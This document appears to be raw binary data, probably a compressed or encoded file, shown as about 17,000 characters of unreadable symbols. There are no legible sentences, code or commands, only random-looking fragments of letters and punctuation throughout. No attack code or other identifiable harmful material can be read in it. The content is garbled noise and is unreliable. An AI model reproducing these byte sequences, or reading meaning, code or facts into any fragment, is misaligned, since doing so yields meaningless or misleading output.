�.t�P�@���{'#�V�H�t�RK
T@�rSr�$�U�X��CY]�V�AyIT�x$�s�<f�.]y�Lc�H�te��#�La�`B�%��J��aM8fY��{L!ƒ��q%�QG�]�� �0�tVh�m0@��0r j�q#|t���YZ)��b\,�i�۠�P�O,�h�J/ ���+�S�*�aґ3aMC]u�U�M8�t��w⡚_��G����=C=��~
EE�P��'O<KEt�@V��Y���V�l���ZKx���.�hPfHL�7L�*���U���AD�g"��-����b8j1�(#5H��Zg�%&�nyq-��V�ddq}��S*����a�N|!g̕�uT�1�B K?P�!��,Zl�N�Q*�L��*yv��k��%1�mr��҇�4-�"�.� ��,�����
�7�`�����j}c�S.>%�V��vIy�J�x�7"�E4l=�+`�$��' �>;mK��4��&S�Gn��i�`�N��P�c�����2���{h���s��d��4TZ	aa���]nLA���_lPA�_'G��ETL&��)q�B� @p������-"�&(��4�ԕ�9���H��<�1���(�U��-���J?�`�8{=G舽�s�j��\��JE�(`���J4���\9�|�(�y���{�._�PD�GP6r���m�{� �,Ը��+�
d(U���E��-� �}��l� :\b�Xبy�nF�YԂ�=�
�b�����1�w��~w+!�`�BòT0�g���>| �Y"@ӲD��4*@�T$�3'!��d���� ���\�|�C��b��њƭZP�4����qx�T� +�.�$% zkѫ�����j]d�0۱�j�>
9Oڊ� �$kY�Z�&�IC֦�g+er��4��d�#ַ@4E��CP��(���*)i�.��KFАYT�:�d�	S���G*EaJry����7&�K����a����rP8z�	d� 0����hF���l6"%��F�N��	+��CB��n;ԡ^a-�Li�F&�i�x��*G�d��Ւ(�����o�Q�����N�(]K�Gs� ���g/ N�UMSl�%�R�.en�S���҆��}(��`���U'��De3��({�m�DS^����r#/��/v���P�&��^[���o�NCÎ�����hxD��a�zJ�q۔��2+���k\�w�L�I����)Р�yA].�#X v��j����Т&�,�ZY�Q�7�١eVoy�v�뫣�֫�(���ұ�[�L4����#���K`(M�Q�#/4��f���A��p$Do�rv��bt	XU&&z|��X���,4ƢO�NG:��Z:&08�v
M ��� ���ɢ{��x<'=y�p�����Џ]�E�)�˲�n.%cJ��L�55-M���I�w�!|��`�
^v79��O�D�
���7;]{�Q���:V}���2e*���XY��M�nZ��݂U����IJ���h��9���<�
�`��5S�+r�Lh"���eff�\��&�~�Z�$%�+6O�hq�|֘R�6�@��8�_R��
��ٚ�v��� $=J�wSJ�]����nL�#��T
�{�"�ӄ���ĉ=�����R�IP���C�N��"�h���S�C#;�Z��U�-�)�"Ϩ���z�"�j��e�{z�LlM&�	�-k̥@��@r
�Mѧ���(�D�27J���e�nP�#wlˊ+x�)&� S��ho1_9��
pmk�vM�����V
m�|���=�/R~(��S�+��	SJR���6���6nl�=W2;��e~)��I�D�hbM���I'�?D��z�pHa��Y��]鍭)z�h4~We�v]V�E�O��Xc��ص���ɜ�<$#ٷ�:B�Vߙ���pm]fX���	s x|X�ڈ��|a9��Z�ۈ��	xd��K�X���=b�B[&z�9�ە���@�8�Ɛ��<I�T�߽me�$�؅�-�����UH��ĐMY�{�x�����h�����P-J�Pp�`	tZ�Z+Qբu�9Z�h�e1�=]�[��K�V���o�̱4CY^��UJ0�y�R�)%�ʍ���p�m�a�D�q�o]��D`�.�e%!���P�LD<�J�H3����u�b�$�E�M�\Y`���O�A�lu�\(A��A�͑�]�d`)f���t�%��'��ٜ�TN��-��m�'�נ x�`���o���5�`֐��e���ˡ�@�W����;EE�@����e!/X��MI�Z� ���,��M��8]��H���s�IJN=�����Љ߆\��M~��=��!���W�5C>����@�_���Y�`��d��ɖ�e�&�& Ơ�(�qL"&�)�d"�i,BL��tA�&��v1�8Y_(��p�`��OnWvM�W�����J�d�9ڀ=����9m4*ţa�S��;���ߘ����4�����P�"��9�K1�#����\���=�G��a��
> �<��܇Y�������|Cvʴ-��= �Efdf���ΒdGb��LYm��_,����$���_�ɝ����ۘ|�"�)Φ��"��fn��KV]H^:N:��É��9a,|�w��w\UU ��PG5H���m�je�Q�݃��j�`�H�a�倜F��<�U$��lؕ��Nha��`p�ʰ(D���=�A�I���D45�]�K�%L@&	���9�ȉ��	Ie�\�У3�H���t������AŰ�ƀ��^mm���E`߱(F���f���E@�ɦ��mf K!�J��n�M��)`��/�rV
&.(��Ӭ�g�R*����fSbg80�vnU��U��!V���!�z��̄�{��DK�\ά�>0e��L�D�Ja9h�N�l��$�Iԥ])h^�?�Mz�c�a%c����K�x��|�4��cFC��K���L��h�(Iz��h�VgF�n�8P`߱j���h��D@��̏2�����0^���n�b�0K�Na^����ה��Ň� �)�p�BB�_{���i|��F%�
5�ܚ�G���AZdeue^��7N��&��ݙ�l�P,�ȓ`N�zB�N�\I^�,�Ȁ�B�,HG�`^ކ��dU*E��^��RBʼ(���S�*h��`E` (��C���&hnbߥ����í.�'�jG�$k�1�)�&Kڦ����&K�̵fkJDR/���YO���׃Џ&uX8y�ڠ bM)�u��v�kT.�|���a����-=���mQ����I*�c���I�@J�®��ܖm����p��hH<�al΅c8F*^�%j�#�,COtcX�F�y�J�L#9[W���F۽П��E`|�l��'��"m*��f[��pG��8l���.��b]<A�l<k�J�m"�����N+o���m�٦S�e��m����Q�z�T��S �B�vV������S���]�	<�w ��)T��������Xj������T���� 8)[�g�%
�}��ƶ�o���x`8�����ؕ=�#%�#۲��)��`H� ��m��E�/�a��@1ΑC�]Jv$�6�AӲ&�������j�5oE��FZ�(*�6�h�olr����o���嶡�y����RN�j|h�v�qVMͲk�Vg��'�1Y�eaÆ�wh��JrT��y��K�e{Nj���XV��{p@U�_Z���3�Ĵ��r�p'@X䥮�:פ��K,�
JqR���f=8���% vh�=�T�d��yd�am�,�=�hɨ'�b�Hvo��ޝ�Ӫ�1	jZ�WD�k�&��z�J2�)l��HB����f-�Zw�"
��z�1� �$�=}� '��(��
��5�Y�Qp�Ecɇ7#1I�H�g���X�(�!��uAMN8쇘�o(h$4jL��+�2]��w�αb��r�YS�,���AcK>��5��.�/dD���>f��h5��β3��	F���6�C����hwxbl]A�U�\K�7; 8 �	NL@(���l�q�
����l)���#��A_���/���]_N6g�>���>��vJ4�Y�RS���teŃ���Qܮ&?娽�\*�/�U��nG0 �)>fr�E�NI�t-�㴜�0�u��iR�ɳ0���e�����29=y/Y���Vk�g=�S&e>�ۑ��g>��l�s9�8x�%FbӞ�p���q�sd���DI�F`6�f��s��&?ǉ$@,~U�Vʙ ')
b�%w���j��`�Vp�QGuv��,at5"��%[V�j2�F$G̥5��m�\$�Gl*�������)����MAysK󭏲$���뒬^��0`��G/�ك�h�g��3ܬ�T3e�e�h�NY�Ao�6��b���r�\�q8��v�59��٘��^c�# �k`k3���/���J�/r�Bu�-BKN�*����X954.2|\5t�H��)|�6$�����ԥ���lC%���t=�v�j:	�����xrP����.�[u�o�rtӔ������)٢��J���F���<]R@
{�b>�>=�d�w5�i��u�i��>��È3�o�`o��}�w�;�;m:G�)��{�\��Ta?��R�n��<; *���W�D��M)UNC����O��Vd%@��`��)���jK2�v̡�7�	�6	[�u%�L�3<�	���b�M#�yh��n�|�.C{NY��=՟O�Z{���\�m�c�3���T�G��!�~��E?Ad�_���g*��ݹS���;���7��lÍ�����_�4�ԛ���SR�#��O<�[klȉ,�L�p�EN�Y�R�N�-@p�����3�t�k1��d�ᚴ�{j|�9l�+F�4���=1�����tQXD&X�X����z�βs�Ʋk��su�B��5�WK���0�J����=>-�3<�t������1������fz1(�p1*�FI$�ǲٔb�K����0
��@p·5�\(�7dr�~����|�oc	!�9T1,$l|,4��̄t<�D��|�D�8� �0`�0�p��]�X��uXȵ�}�m��� .6>F6!^^f�h���n�vvN���.xd`�H H8?X?hh��`�8 `�)7'gബ�)B�C�U�䡁Qb���<Dc��F�����<x%��3wN�.�I���Ų�	�Q��`@��U�^�b� ��L�fx 5��H�X���U�
��U	X�^�0+�+�)E��u;
��C�^������_-���ɒi�Щ�ǎ�|�<�#Xͼ{�%*���M�xb�DJ�%p�.�m�R$���m�լ[�p��u��.�|�Ԇ,��g�L�����rߧĹ�0A�ϓ�ޙ�7�^�Ĩ}��$S
.�	"�t��������z���F���#�$�0�.*��)G��ș &P
��f�;�fvʄ�u�
)��r���z� ��Bq�"��b% �1��Z�+)�
+%���
��"./n�b� at��!� �ȐL24��K�����;{�KǾ�C�3�a��Bh��JV�H>���&Q����$NC�L���d��Aq�P`��9�c�&e�ӆ�Ut����9�0H�=�L��{`��G�K@4)5��ę�vF�u��擨��#8µ��5��9I<��q)U�.i�F�Q�Bg8A�%UT�(YZi��S̀���
.�1�$�����&�J,�2+�$���-�j�B �>�ra,˘�a-�����"�la��< ���td&Q�l�AN��5<erD�O�3�Of/�:�s6�lٹ�ۂ�b�K��f8ഉ�7G̫��E��t�dU%��	����!ļ	4 �����FR���!P�z�!���H�l�:���(��D%L@xL%N�[U7�5�ţf'O�%J�`{�Hw)r���EӕG$��󯾊���
�G/�p��$�4"ƺH'�.�l,�:�ԃ�0���2�C0�F=dǟ��dEk>8�,�3�@46���'ʏ��B}�e����f�}4�	�s�~�QO������Yݦ�=p�p�C:�H��	�*WcbHa��_�gW�pD4,���бL�� �=�pIL �Y#q;��#0r�O���B"m.xYW�2/��+l)��@��#��vD(����~��EQ삾 `�h yZB��"���}�x����)z���4��ȩMv$E%���8i�4yT"���X�(P�@�-0�_��
	L����>V9
iL���&��Hmj�lϱ>���D���T�\R���ky��0���V�`�� q��!� A��:%DU�����%nOҊghXRΐ����%�:]Yj�uG/
_hw*��uK����	�uW ���;,Ex[���xF4�qJ�l�eC�Ao��SjF��E�y ��Ds��5�kE�jC�B�&h�t $5	�c����J���$�c�(!����#B21N1`�VVH��H� �T��Wa,�^f���G�I���X$�D	�R�i�b����tT)ל�^��lssQ�����8@`�'���:&��*����:���G�u������s�lc�WP��Jl�Oe�GG8:tMo��Vs8G�F����(܄�S�C��E"{&�E
�*]i4����O����Q��S��@��д�����uf�\��fU��ť<������!��9�z�'X��13�p�@a��TX�kH#�1TYKP�����X$�w�M��J$K^Z�).��6���az�ӝ��I�`����\��Ĉ��u��k�Ǹ�����y����:L�C;V!�ђ�����u�[Y�@{�&�&I��8ǭ_ <�Sd��0��kTU@�N����?�t�������=`y� ���A�E��j5��*�}Ú���D���I#�3)le�`#ʒ��HX8%*V��%�.F��|�'�+v��gc=<�%�3�Nh<�� y������IF���U���{��d{:O��[�)�}��5��ƶ�� �����l��P���*c���P�t��e=#��`Çs b�r�Prt���;[{���T1oh�P�'6���vPR�w@�u�u�S#D��Y�@�F�Q���և�%��VZs�VQ�-,�u�kHg����"ž��Z�'�^M$��%A�~�d]+��R���܆T�	�,lmjw�P�l�8��k�\�i;/})��nF��	�F�\Z�E����Q�K�֜� h*D:�ď�M#���,�>(Uߍ�:fK�/��K�s�|�\�{�v�#Nw�W�Yz|���ݒzj�����l�C���̗�Vd.P�w��+=?<j����R���� ���ƈ��V��G�D�a88�O PYȲGu;V�L�{S'`��"��2��[%]�@)��(7K�{�r��N;���,+�z��H| t���Xg(�������d)��)ǋ�d1����aI84x��#�\z��[7�����������s���4I�4��Չ5~	'�p'r����9��S�)k���(���.�p+��,	��6���Qi:�I�����¬��龓���k��
�A0�����ж�Z����A�CB��K.K�æ�7Y�X	��+�8���)�8�ˇ����7[:[�т@w���J��%�ᛨ��
�	��*�fi��8��`aes�p��R
�����著��#�
�0&h� 1�i�T˂+0F�ڰk���,���X�)&�9��5)�>�-`���1Bd��鑶����;Z-k6M�	�r�I����6�3Fj� �ߠ�F���C��tؿ1!��T2�*-풖g"�X�H|�~���{��	!��7�H%:��������Q���:gr�0H�-�(��c=�{ϑ�"ᑳP�	C!�c��W�+�3��Z�+�6Hȑp�㙘�x���@�H�h�sx�c�.5�4c�٪��ʞ���9Y-��$S�?a�|��CY���C�������<D�;�������褃P�� �( {}�2�d��|����b���C���͛�T�$cٛ��tMR���L�S�D���c��ɐ0�aB��ـA\���)�p2�'J����+ �kFY�f|��9�B�j�`���<h>�И_�BHl��*��>F;2tt�I8�s,K��1�#<��ޔ�c�0�n�ǒ��Z;�)3L-�TQ��	D.�:C\�����
�X�*&L>�[:�����A&�J�@�*���i��ɚ��D�3�c:Eq�O������7T��k�\D�X�9tz�+�Б"�I��d"T�'blJ�l�ꄂH�Ƥ��"��ؒ��J�d�����)6���iH6���.,�<��P����QGD���!&��
���4.J��e�@��DH�����#I���p��o�Pϔ1���PLS�d�m7�۪�٪����|I�D�٢(LU;񤡐�	�39���K�A�R�ԁ�Ց�(Bt��Ni]�`\�'��yh 	�=�_�,�܏51w Kk�ӣ
I��<�г��2-t��z#π��U?}���Dz?Aq C]}PTM�;KHG-�j�	�;C�L��V~Ur]@�d�#I�HE��<[�� �yM���GU<M���p��S���Y$�~��p!b��#p����̋d�R��#<�޻R��$X �6@�Fw���5p5������qt�E82r�1�]w�8�y�w�W�K��HÙ��4�ڙ��[�6�c���=QЃ=�M�Hv+!�AH%2��E(�i �������w���L����4m�Wm�}�P��BEACBK:��?¡��YK�I���"L��J�V�
�0�zrʸ ;Zi�5�JJ��(���Vo�n$�O��`���ǱI�Ɍ=A��-:�#eÄj�Ñ���[��-��-�ˍ[��ȴ+5q;���bH%U<�
�H��@	7���(f���^�r�����R�����UL����誏+M\U�G���L�!ޜE�֥� ��a�-N%)B(�JN�s�#��g�� 䋜�Ν��#t %��[���k���,O�~+�1-�CE0�����u�is6H@ߎ��>��ԫ[�������B��_o�@~j���HQj
A�b \h�*N�3k@�(4q �B$I��;H]7�& qլ�����	AC[����:�P5�M�ݺ�]��
�`��xη���#8��eF�E�>�+��:��;	`��q>�C:P=��`Hh1+��b����(�JC���4�O=�D�G���P@љ5;A���Cj�Yp>�<ކ�d�K	�*�FM6�	S莟�Ԩ
���3=�ڄ@*�f��K>&�����aa��;A�/tP�>3��i�������b%q9�`��ei%�y�UZ�D^U�0�Z�{D2�/���Z{3�(Wvh:�?����#��;*CP?�ݣ��#e�~p�񉅺��%X�`W�� �Tz���Le��������0�@b��
����؎���`5���\|��qсE��$&{<������sn�jCE�V���
&Ңe~�e'55�Cb$�霾�)^+EF+M��`,�4�V��bq���5��a�f�˔H�O�ڄ�����:D�(t$����
�~m�A)�[�ǖ����jz�e��B�� �CB�dBK��3�dR�WJ�&��vf�j���Q&��YY\QZV��<Yؼ3�ڬUxŶS� ���]V���4b�+"U�p�A��a+"����j�m���F�8��4O�r>��9�p�D�f.Pl�39�u��Q��~��1�C�}�[�;u6)J�_tS/N��CƳ�13�ҲG]��M����q��|H�����>�󼙪s8 �9/WL rl�r���N��O�T
\�n:����Z�1���'��c�
�E�$F�^bQ�m��i)5B�ܩ��/��绵������h�j��4�h�S��WT�^t[�O�!�^�˞�_u�c���g����ѐ@���o��d�)��H��m�7o�9o���R�I)�m]3E��;����\��)ĕ���"1��*����|;�E���`�!q!qH� � YN��"Y���f$�S?^��)�����1M>� �l2a���&�`
y!iAc��6��f3q���:�Q)�r|,��hw�+�ꨋ����Y��<�_f0���������4�͸*��;O�	�A����j���&1͋�����p�@��h�h2q�����"�=�b����^��_q!�έe��J�}J:��`�H`f2+i��Hk���t-��z��:ۏ����R�������B�_��n�$��&�k-2\�w�V�qp�E���V���rYwtX��Q�8�|��C?�xG
e����\�R*	��p��g��	�aSI0  �B�P�H&4  �4H#�G���>2ܮ��u�!��F�
�g��o��L����~~�1@8P`X���x����(�(PPYiiy)��yp���2$$r*�
����*�:��*��*�;t:DlTJj��k�L�
,|�d��q e}=E�M������Mbk+���~�*��̐ 0��Z���Ao�\�fAOI�{O@�c  �$�$�C������`�^�O��2�ʕ,[z"�&I��\���A@N�2u~2p��L� ��K�@�����˵�H�%P�i�&NK��[�x� �+2� RcA��6m椹����x�9��5*���I���)�&+��"%�U*\�ֹ;�j��T�845l��w�F�&�� 1�L���f B�l�ą#����s�ұ�<+yI��;�$����!.K�q���54�O"B$�#��G��2�P�$В'm���}О�L��Y%{N9�R39�|:TTUH$��.����!��uW�fZ|��Wr��pġF]y�E"x�H��"� c��d��%�1��K�$gLS�q�f��r�9�IV�S���E�K�����.�T BKL3�4:aS[�ڐ3�Nn��o�}VJ*R�s@=rx\r��Ё�8��F�L��>YDD�B�Oe��B�}'�_��Mj�K�p��A�4 L<�7��IhA�D%U=�)ʄS,�E\q�U���E�up��^���'��!�v���_�欌��Xc�4f�I���J -%�dб�Ώ��->��gʼ�i�)��XZ�H�e��Ŷ�e�Y����[����J�]�O��ܜ�X��JSusE`��A��H�2��iT�� $�1} f���6׌)�)ѸI|��*�P&	U�CL��1�H�"!T��rSkWd���`}���e��ֆ&�%b�(Xh;��-�(#��^��toj�b=���?*�*� cd:A����1jM��3Q���@@P]ʊL&8f>��:	��<N�R�=p*�O�[��$#D�GH1�Q�2
u�"��F�4�; T4�����)�.�w���ڽ��ۆ ѡ�G z�����8��4��ʍ��p�u\���]t�![��u��q ���X�8V���"��-�!���6��{+!�7�BH�Rj2��yFqIjPT��y1	J�P�rZ�9iXC6���6rS0ܰ�
S�3T5�VYGP���*�����PL,Y�"5B	�It�9�E�iRܓ'��/z�R�[I�&�-E�g>P�@!3�iHQJ
#�
8�Oc��/�i�VYК!�'�6@`.Z����G�m����7���5�0k���v-
 G���K��-�y�)A��j�0G�Kp�
�2��%��1��QC'�p��\�!���lc�nj���5��"����)$O�Hqo�lq�
����� �Q�J�4$TΛ���Y31�R�ɞ$�b�DP�I�G��qǎ�:w ��q)j�X��p?���`�Z�f���aX��\�%@IRm`�#4	j}ғh�`'�Xʀ%c�Y�-[!Yf��1H��U�ИOU�{�2~D�~�dBS�2=��e2ә�C��Dz�i�E��9�7�x��ޡ�ZC�1��!���2Y[�$&����z ���yΛ	��גleo����`�߁�*����-�4
:!� ����c[����f�r��K�.����k�Z�ҕ"�pV!A�)�n���LCiJYD������s	U�!E��ԤB\� �)X�TaZ �ҿ�TC�d��-=��z��BEu�r�dǊD��C�r"�wd'��7�)���Je���<X��>��p����N|ҟ���@�dD�5OsN������&�G� �>*T�[��F�F@H�a-B��Ϧ۱�az�na-&�EJF�pyV��j%�j	d�;)�K��G6�ʟ
)��}W!���8ՖQ}5�b�a5LZe�{}(��)i;9g��;�q�!V���7�;S��!�Q��)h�X�	z�����F���4vzh=ʥ͈{\�/xa�(¸_�2-j	ٕ�A�+�6��Z�8�@6 ���6%9�Q��h\�r�(��5'����)��-��N�:8x�n
����Lb��;k��ٴbZo{���X����4CDV�@W�߳3f}*�����"��(���߮>�P�R���4�7N�e�T�s��� ���(�u�w�c#���2�Rm.
?�iH�^���!2�e/�6�n��l4��ӠNcb��ɔ���V�0QNŀ�.m�`ƅW��ɸ"y�^7�����-�^tʾ�V�8�p6�n_nР��V� J
�X����,bG��6}�hE?�������B�4e;���g���;9"6I��Z���B[ʮ�(1Sc>�-�[S���o�s���,�%z҃�te�,֞���	�D�f9��������P�+k��[����#���U.CA�s©i�������+�T��U���*gL�;��w��zU���DJ�;� q�!�Y��i�4�F�S�P|;�p��1���/��JuP�����~R05aR5���7��&?�?g��{?��:�R��[��tt-7����YU!i�B����
� ]�'� a8��oKe
=m2}\�\�`�9��~t�~�� pg�pf�`Ձ1�C�����Wx��1Qd2�YI��!<��"� ဋ�q�5;���I:X���_�c2�qY1�{�0� ;�8k�L�#c.�+�2�{��aS"Td�|xg쥃��,�|�34�eDFۃmW'��&��0�.B5��0}A.�`��v�h֥gE���f�d�q�9��>��Ci���
�h�"xd���r5�W�8N3
�F ��NH�(a�:p䈌؈��F�e\/	��#&f(N�rb;�fp��TG���o�^ݰ�4v+��Q��HE'd���.iI�u^�)�$�v�	�W=%!4�2�؅g'`�� ��B8�1v�E8,�7P%��T�s�Sk2&6tC�&:�� �$����61h��W� l�bx{	qx'����N�c(@�I���#
��b1��s�4��QJ��V$#�qޤN����-��߱�eLiX�+�{5��{�4lf�Zf�=�,3)|�	Ћb��Ve�smͷi�NSn��]�f^���U�%G�]��]����$��#Zs��r�h:�wcI��Kh)Y٦� 6D�w'|�h!�1�� �h��!{i(Y�2�Ӑ	E��u�r��� jv��������z���@a��V��&��3f!�V�*�5>g��#�lƆ���U�P  :�ƛז'�0:F@Yr�����.��2�䌈CKߵ?DvbF��P�`�s)7�� w44&��~lH+��e�q
3�4�sx�0xOpG��jZG��n���`�;��Dh2�iy�rEC���D�a�2	�&\|��|:Y V�bb�P�DU�ts�w{U?�!aA?��Q��R dR�%[#���"���x�[���q��a4jJ��ͧ�F;�
����.�ƜHy��I�EeT[�AQ��J5jiR�~�T�����Pg���jB�1�h��g�r�}����Y�T2�<İ�
|�;H�����ɨ�	>i�ZiY�*=�R��=!32�W��uUPB�� ���vZXб9�k��Z\SI��?B��(*|# �:h�b�p00 �W�F)��)?��8J�=}�n^�2����� 4��ҁ��
FŅ����Qy� fh�X�L��Z,3M�R� ��x3GfjN�æ��xn��:�× 1i �wf�P�٠o�&�e5�3�Z���3s*ı/	駨4�RE Ǚ{#0������E��+�j��s:�c*+>x[d2Jkt# �U5�3�@����<:*��I(CB�Q� ��"Tc)߶(��^X�ֻ��8��Cs�@��֭e�LT�(�"�(E��2e
x|h�j�f�oZ;>� h;�d9r'�Y�s���(�Ĉ��S�0)��1KX���q�
1��N�Am�0g�Æ(�,Xc8fc4h�^P �:@/Y�'*����1� 3��,i�^V���!` �y X
*�;�G��Q��J���]�`$�+]���\��$E�eWL%����Ko7�L���,�:㠌���lVd������_I����Q;I1v�Y�߄}a`���1	G�D�"�a� �f�0����_+��F���(ɂ�2�<�+[ �h��%�}A&4T�0�h��[Ӫ4���J��1�p��k�Es����J��D�A�6�xv��&MDb���e��U�:�'��WL(�sǱtV0�� ?�.~1b�g��yhǮ3���҇�z��D6�2�!y�aȂz�
�Dr�#=�3eg#�Z>ۄ
���%G�4�k��i�[A+�Hʦ�����Q�S,���n�-�ڐ�� ���x�LkL0ފ�+i�3<Ɉ|��k�F����;ځ�Ls�����Ӽ�!ME2T?�r�	����O�%~wf|�\Igk,:�������ܖ�+`�'>�E��ʗ��g�h��N�2�7�Q�D���	���r3Ɋ�[9������'ݳqW����0��2F+�Scj�;� �Ҭ�gQ��T�1K��Ӹ���\�b��i� d��X���D�t§z���g� ����a<�\:�Mժ}�����X,�ڥ(H����X�~.;��m�W��`z�T��w��v]�hu�f���w�32��ӡM�����Ǡ:X��Ў{|��Ԅ6
���MrO �_;�_��<ڤ�5���#��]�ҹ6�0MI����[���[7[:l0 m���7� � � :����4����ƍ��I͞!�;MQ�]��Є�ҝ���
�+_���䥽�8M�BO�䝕g\�i�U�L�=N���Fߔ����*���X��������af�ȑ'��-�@�пZT�d�����]۟�heq��7�[�
rR� `Aڦ��3Hº�Ҫ�){"@�,:�L@ۺ���t�=ܕ�L���� ��L˽�	 X�|��J�ԉ+hX�zf������Z��0KE]X���P:|��]�K���S�h>��f�.�c�s���Eu8�x�_�f;�+R1��:n%�8�F�~�4�j��-࢈H���O���u���}�����N�.;J��C��"��`��\Hj�3��g �.���� 3.�0���U�����p�T �� c��?}� Q�`	���2#(�
��`��1�#�[m�UX�\�}\mE��^�A�e8 .�me��(8o��WjoN����Զ�������k ~޿��
F(����0��2���bŧC�����-�2P��ǚŠ��f��A����^H*ߊ'���3�YP,Xj�D�>��9�õ����8��fb���:��� ̱��B� H��Pqr���'gp�ߞRģG�#��}b���C�a�Ǔ}�*K�F�z�a~y5L��a�@`�#E�qI.����@�����_��I�| ��	�Z��3�t�3�S�*&������Onm�@��J��@ SS���sS�`����`@u�3TM�M���
�j62�S��8���s!�!��!�:z9�Z�z�����!���!ih���<�@iayC���a���ݾ	I}\	���$�w�@�5\�.rJ4 BD]l�p��e#,V	�#J�Q�� JD0?���(QM�4_b�x1&��"���3#��zBy�R)4di�j �9Zl��k"	�b��8"miԦmH�bҀ���ΞJy	I�cGЗA����Y��[��`abL��&Q���
��Z��)��Gǎ�0H��Gi"�:v��0P�?0�L�6k��A���w4g93. ��y���s�a� q��������r'�];�% 01�]�����7���7�<���6K���8᧿'P��&������jA��.J�(�v
���T��	h�B� )��X���sL<J<&��$A�p�-0�#1����z����B������@"*�����pG�viMJ)�W�i��Tـ�4��3�v�ZFS#"Z2�c����<�`�<=�̲_�e8h�ɭ��~�P�a���2P��yP�9z�S��{h����OWLg	uĳ������/�bjꯦ��ϾH��ϴ�*�
�)�����B���i��l�H�f���)�])��A-�0р*I��+J��Lk�]�K�ِ�-�@���ԫȽ���߼닁3�P0{C��B� �KD�`�W@�S���ܬ3�2��J dilJ6�H#����`���eND!ŀd-���oN�fmf9z����;�:~��gS���E���	��؊ ����U%� 5�>` �I�ȍ\k��<L�hi�i�d�f����&V[d)TV)aJ��~zB
�d	1\p�BQ���j|�T�wg�.����� ȑ��6o��9|�/)D`�����(��툱��Ċ]4���9ՠ#�OL�l��5ve6�l�82|a�O���M�L�������P�Ƈf�����z.5:S�:=Z~���T���
P�j5է� ,�� �0�����l��$Ά���!"&yn��lMhB|CS4����mZ�������)�[�P� D#�ʸ w��L$=�Z@ƹ��'a�2�}r�9 a�M��֕������V�K0&e���$��� �+4���Y�l��Rh��:L�{ڞ0RѲ<U�6C��t�����@�ٌ��~MP��GI~PmUI0U�@��u$$ (@x���,� L�� ��L�5����2���QP�.2��DA��4����З/D.���MV��U�"2qy�\'��v�@��.�ە[�0X^H��e���|�`�`�|���g������⌘��8�G>��JSd@�<�Fg�f�$�.��28�!sFH��Q��#�CII�TiB�d�6%�n�j�S�,r����
�Z �T 4����G8r�"�R
��u��E�8���z�B��(!�%T>����d)�JJ>4�i^�D�D�²"�5a��"�����E�Gs�\�`��J���O�T�#��Iw�������}�������q�*�,���α���]6��O���n�Z�OQ�H$7JJ��Nri&]ZY��?��� R�ک�������K�$`o�ih`�;��i�o	�i��?��)�,���E��p(D!,ݡ�Bcu* ��PD7�J�z(9"p�E��]��;��Etx�K@2�0�A�R�:;�v�t�����4M)��&�WF:���{Y�>	���2�luQ$�F���h����O|���4�6��<��S�t"ɓ�նP~�SZ$l2���o�U��Y=��@,x�A?��i]�������'��P%ay��D��`�JQ�� �x0
1K� ���Hd]�� �M ��Jt����-x�W�J�� E����[g��Hq#�������R��h��f^^'(V�^D�����7Y����jaˍ��l�$�_vpeN���� �?�$d�
.r0f$�R{c�P*Ӛ67�4���I.4�����I�����<3�/�6D,�0S�
\����� ��Z�}J|,�F w���ٹ#vN-4R���
�a��W�c X���[��Ϥ�A�X2��
PM,�L�1?���f��1������{L�=��6Ҧ65�GdGa;���m$�]I��]<���M+'S  X��ګ�����fL���1:���DV�(�.!/0y铧Z��ʂ������J��`�@Mk�� ��H�� �6('09��r��\�&g��R��f潊�_�Ժ�,vR*�����xMohu��b��� �c��p�ӧ
�d&�^3dm�G�㭻V�X���v��/�����nM�/j05��M�%��Ҏ	��� � D +H����)�j�.p�%*,C\B�|��0�XdbA60�H�π��
��E�P��ht�uh�	�ƍ:���jp1�&�LN1ޅs� z��vϝ�HH���vR� �_	4JLwdf��O���O���6 ����A��́�&����N��`�N��ȈL��Ȍl��֯}�aɒ���0�� ����f�����*._TC5� ���
B���A��h/!
��,@�ќ	C��,6�n�lW�[�_c��`��0D
*�`�hN��q�l�2�A��%��"��6d�������񫘑9����'�(j�',bn@��C ��ř��1Fj��j�A)�I�)���0Ǚ���QX���KH(l�����H��.��t���ĩF,|�"+�"�"Qv
��#5�[.1h)Vi�1@��CϢ]�H�q��Kk�&oR�ѱ뫾�x1(vlg����7(�"�Q��9h*��)�Qp�陞���)�q�f����1y�W�]��r�W�q*���,A(^�� �r
j���*,�,L�r0�����v>2%"���.�2/�"�QI�> q���)[
fW�MVC@�%�?�\s�PcC nq7sS7���x������%$�j(�P#��)�Q��?����9͒)�r������m���(Ĳ�R�҃�&Q��{��e�g%a�/���(��(0CRߓ0�0� s/��1�G���&R"'312B�33RB�B���*AC��#1��$S�BpB5E6�%�q-�q��S7cTF/�t����7�@�lGDe�?=3�RH��9��h�6��H������?�K�'���`�"�k/��R>}юL��/@�*Cq��,'@��ь/��=�G�had50��k?�2^�]�J���A�I	!tqB/R#���Q5�B04b�5�+�"
L�$�pC�>@ܔ.Ӵ6�	Fg�Uu�&�EM� (c�����r`0H`@�T)�1*�qI�;��)��I��)�s'��ծtU�eю�3%�S>�@�Mn<�%��9}���	�#�/��N	#/2^2����Js<�!�i�j/3/4��W-S�;�(�$RW.v�H�?� 
 �Dq6?Q.IU6Q�>Ou6�b�ZUdg�`,�<��'�?B�v~00Z�"��I��H�U�t��Y��fɵ��C����L_�=1��rGL}��Ӽ��/_�c��ƃN;cs�(0�2a�g.`�����~s�����v2g4����"�	�H,�,�$�o��op�vop%@���Tp$:�`�@S��SY�H�����>Kq��udC77���~GyQ��a���j�9�uI����9m�va7v���mb���H�U[Y�0/:��=u-�QIe�<eB=/�
I<tB�0�v]�v�e��v�����rn9�_��<3��L�~��~��W@
Cy������_4bF,�V1l:1�{��r�K�Bt+Xd���u��[@�O��(�9W�I�uX�2X�i��g�*����)����2ZAw��i��Kg�j�����b��v9�s+�x���>#l��5��/+� _�l�]�[fo2L�n�A�33T4a~���X5 fC`O�`9 G4B#85E�WSE�)���9q؂�&]�ku� ���Z��t��2���)3�I�xY7W�{)<mx'�5K��K��io6@���>���r�]��Q/�w��"������v^��/Ln*S�U	�2)3`S�"� ��~%���������``�w#!�1]��� l(v_gzX��_�T�w�3���&	NU�t[�EG��0���X9��<�m;Yb)qv��:�wc�9�u@Dن�fx�
+�7%��y�U:��n����v�� JڤO�SZ�W��[ڥ_�c��9��9@*��əs�2U����Y�����Y��1�d���(S�+�b�t�ߓ���?���:�e��m�ԝ8�e/�(5��w֓�4z��*����5M�uYg*����n���LQ0[��9��fS����Si�dڱ�#[����i���2@����?[��y(:ҙga�BP��R�������Q5볝����d
